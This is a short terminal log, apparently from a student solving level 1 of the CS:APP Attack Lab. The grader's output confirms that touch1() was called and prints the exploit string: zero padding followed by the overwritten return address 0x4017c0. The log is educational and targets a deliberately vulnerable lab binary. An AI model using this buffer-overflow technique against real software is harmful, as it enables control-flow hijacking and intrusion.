 (base) meteorvanish@Ubuntu:~/Desktop/CSAPP/_labs/03 attack lab/target1_my$ ./hex2raw < ans/ans1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00